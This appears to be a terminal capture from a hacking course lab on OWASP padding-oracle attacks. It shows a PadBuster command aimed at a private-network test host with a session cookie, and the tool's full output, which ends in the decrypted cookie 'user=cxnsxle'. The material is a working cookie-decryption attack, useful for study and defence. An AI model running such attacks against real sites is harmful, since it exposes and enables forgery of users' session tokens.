 ~/c/h/hackingIntroduction/working-dynamically/OWASP10/PaddingOracle/basics master ✔ padbuster http://192.168.200.132/index.php 6M81N19F5oTSMPS5TCZWYHDKkZ8jj57b 8 -cookies 'auth=6M81N19F5oTSMPS5TCZWYHDKkZ8jj57b'
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1191
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 1388 N/A
2 ** 255 200 15 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (21/256) [Byte 8]
[+] Success: (100/256) [Byte 7]
[+] Success: (219/256) [Byte 6]
[+] Success: (154/256) [Byte 5]
[+] Success: (192/256) [Byte 4]
[+] Success: (234/256) [Byte 3]
[+] Success: (76/256) [Byte 2]
[+] Success: (107/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): d230f4b94c265660
[+] Intermediate Bytes (HEX): 9db3104562269eea
[+] Plain Text: user=cxn
Use of uninitialized value $plainTextBytes in concatenation (.) or string at /usr/bin/padbuster line 361, <STDIN> line 1.
*** Starting Block 2 of 2 ***
[+] Success: (155/256) [Byte 8]
[+] Success: (176/256) [Byte 7]
[+] Success: (223/256) [Byte 6]
[+] Success: (180/256) [Byte 5]
[+] Success: (39/256) [Byte 4]
[+] Success: (98/256) [Byte 3]
[+] Success: (177/256) [Byte 2]
[+] Success: (87/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): 70ca919f238f9edb
[+] Intermediate Bytes (HEX): a14898dc48225264
[+] Plain Text: sxle
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): user=cxnsxle
[+] Decrypted value (HEX): 757365723D63786E73786C6504040404
[+] Decrypted value (Base64): dXNlcj1jeG5zeGxlBAQEBA==
-------------------------------------------------------